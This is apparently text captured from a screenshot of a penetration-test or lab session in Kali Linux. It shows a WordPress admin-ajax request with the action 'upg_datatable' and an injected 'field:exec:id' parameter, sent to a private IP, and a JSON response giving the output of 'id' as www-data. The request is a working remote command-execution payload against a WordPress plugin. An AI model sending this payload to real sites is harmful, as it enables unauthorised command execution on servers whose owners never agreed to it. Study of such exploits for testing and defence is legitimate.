 192.168.171.131/wp-admin/admin-ajax.php?action=upg_datatable&field=field:exec:id:NULL:NULL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
draw: 0
recordsTotal: 2
recordsFiltered: 2
data:
0:
0: "uid=33(www-data) gid=33(www-data) groups=33(www-data)"
1:
0: "uid=33(www-data) gid=33(www-data) groups=33(www-data)"